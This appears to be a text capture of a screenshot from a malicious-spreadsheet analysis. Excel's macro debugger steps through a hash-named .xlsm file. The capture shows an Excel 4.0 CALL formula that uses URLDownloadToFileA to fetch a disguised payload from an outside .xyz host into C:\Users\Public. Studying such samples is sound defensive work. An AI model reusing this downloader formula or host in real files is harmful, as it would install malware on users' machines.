 Single Step
Cell: [c11bad6137c9205d8656714d362cc8e4.xlsm] d +h !W19
Formula:
=CALL("URLMon","URLDownloadToFileA",$AE$26,0,$A$98,"C:
\Users\Public\active.ocmx",0,0)
Step Into Evaluate Halt Goto
File Home Insert Page Layout Formulas Data Review View
Paste
Arial Black 10 A A
General
B I U A
$ % ,
Clipboard Font Alignment Number
A98 fx http://uqtgo16datx03ejjz.xyz/summer.gif
A B C D
98